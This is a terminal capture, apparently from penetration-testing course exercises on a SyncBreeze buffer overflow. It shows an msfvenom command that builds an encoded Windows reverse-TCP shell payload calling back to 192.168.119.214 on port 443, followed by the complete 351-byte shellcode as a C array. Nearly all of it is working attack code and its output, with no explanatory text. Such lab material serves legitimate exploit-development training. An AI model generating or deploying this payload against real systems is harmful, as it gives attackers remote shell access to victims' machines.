 kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ msfvenom -p windows/shell_
reverse_tcp LHOST=192.168.119.214 LPORT=443 EXITFUNC=thread -f c –e x86/shikata_ga_nai -b "\x00\x0a\
x0d\x25\x26\x2b\x3d"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xd9\xc4\xd9\x74\x24\xf4\x5f\x31\xc9\xbd\x5f\x4c\xbf\xdf\xb1"
"\x52\x31\x6f\x17\x83\xef\xfc\x03\x30\x5f\x5d\x2a\x32\xb7\x23"
"\xd5\xca\x48\x44\x5f\x2f\x79\x44\x3b\x24\x2a\x74\x4f\x68\xc7"
"\xff\x1d\x98\x5c\x8d\x89\xaf\xd5\x38\xec\x9e\xe6\x11\xcc\x81"
"\x64\x68\x01\x61\x54\xa3\x54\x60\x91\xde\x95\x30\x4a\x94\x08"
"\xa4\xff\xe0\x90\x4f\xb3\xe5\x90\xac\x04\x07\xb0\x63\x1e\x5e"
"\x12\x82\xf3\xea\x1b\x9c\x10\xd6\xd2\x17\xe2\xac\xe4\xf1\x3a"
"\x4c\x4a\x3c\xf3\xbf\x92\x79\x34\x20\xe1\x73\x46\xdd\xf2\x40"
"\x34\x39\x76\x52\x9e\xca\x20\xbe\x1e\x1e\xb6\x35\x2c\xeb\xbc"
"\x11\x31\xea\x11\x2a\x4d\x67\x94\xfc\xc7\x33\xb3\xd8\x8c\xe0"
"\xda\x79\x69\x46\xe2\x99\xd2\x37\x46\xd2\xff\x2c\xfb\xb9\x97"
"\x81\x36\x41\x68\x8e\x41\x32\x5a\x11\xfa\xdc\xd6\xda\x24\x1b"
"\x18\xf1\x91\xb3\xe7\xfa\xe1\x9a\x23\xae\xb1\xb4\x82\xcf\x59"
"\x44\x2a\x1a\xcd\x14\x84\xf5\xae\xc4\x64\xa6\x46\x0e\x6b\x99"
"\x77\x31\xa1\xb2\x12\xc8\x22\x7d\x4a\xa5\x64\x15\x89\x49\x88"
"\x5d\x04\xaf\xe0\xb1\x41\x78\x9d\x28\xc8\xf2\x3c\xb4\xc6\x7f"
"\x7e\x3e\xe5\x80\x31\xb7\x80\x92\xa6\x37\xdf\xc8\x61\x47\xf5"
"\x64\xed\xda\x92\x74\x78\xc7\x0c\x23\x2d\x39\x45\xa1\xc3\x60"
"\xff\xd7\x19\xf4\x38\x53\xc6\xc5\xc7\x5a\x8b\x72\xec\x4c\x55"
"\x7a\xa8\x38\x09\x2d\x66\x96\xef\x87\xc8\x40\xa6\x74\x83\x04"
"\x3f\xb7\x14\x52\x40\x92\xe2\xba\xf1\x4b\xb3\xc5\x3e\x1c\x33"
"\xbe\x22\xbc\xbc\x15\xe7\xdc\x5e\xbf\x12\x75\xc7\x2a\x9f\x18"
"\xf8\x81\xdc\x24\x7b\x23\x9d\xd2\x63\x46\x98\x9f\x23\xbb\xd0"
"\xb0\xc1\xbb\x47\xb0\xc3";